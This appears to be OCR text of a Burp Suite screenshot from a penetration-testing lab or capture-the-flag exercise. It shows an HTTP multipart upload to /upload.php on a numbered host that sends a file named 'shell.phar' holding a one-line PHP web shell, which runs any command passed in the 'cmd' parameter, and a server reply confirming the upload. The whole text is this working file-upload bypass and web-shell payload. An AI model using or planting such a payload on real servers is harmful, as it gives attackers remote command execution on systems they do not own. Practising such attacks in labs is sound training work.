 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 178.128.160.182:30130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.128.160.182:30130/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------2407560645685667
9482735217897
10 Content-Length: 274
11 Origin: http://178.128.160.182:30130
12 DNT: 1
13 Connection: close
14
15 -----------------------------24075606456856679482735
217897
16 Content-Disposition: form-data; name="uploadFile";
filename="shell.phar"
17 Content-Type: application/octet-stream
18
19 <?php system($_REQUEST['cmd']);?>
20
21 -----------------------------24075606456856679482735
217897--
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 21:09:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded
Search... 0 matches